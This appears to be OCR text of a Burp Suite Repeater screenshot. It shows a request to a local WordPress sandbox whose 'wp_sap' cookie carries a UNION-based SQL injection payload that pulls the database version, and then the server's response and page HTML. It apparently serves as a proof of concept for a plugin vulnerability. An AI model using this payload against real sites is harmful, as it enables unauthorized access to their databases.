 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://sandbox.local ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION ALL SELECT
1,2,3,4,5,6,7,8,9,@@version,11#"];
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 17 Dec 2019 22:09:36 GMT
Server: Apache/2.4.18 (Ubuntu)
X-UA-Compatible: IE=edge
Link: <http://sandbox.local/index.php/wp-json/>; rel="https://api.w.org/"
Link: <http://sandbox.local/>; rel=shortlink
Vary: Accept-Encoding
Content-Length: 85100
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html class="html" lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>SandBox &#8211; See the future, Feel the shine</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link
rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SandBox &raquo; Feed"
href="http://sandbox.local/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="SandBox &raquo; Comments
Feed" href="http://sandbox.local/index.php/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings =
{"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","s
vgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","sour
ce":{"concatemoji":"http:\/\/sandbox.local\/wp-includes\/js\/wp-emoji-release.min.js?v
er=5.3"}};
!function(e,a,t){var
r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function
c(e,t){var
a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0
);var r=p.toDataURL();return
s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}fu
nction l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px
Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,6
5039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332
,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332
,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,
? < + > Type a search term 0 matches
Done 85,440 bytes | 2,281 millis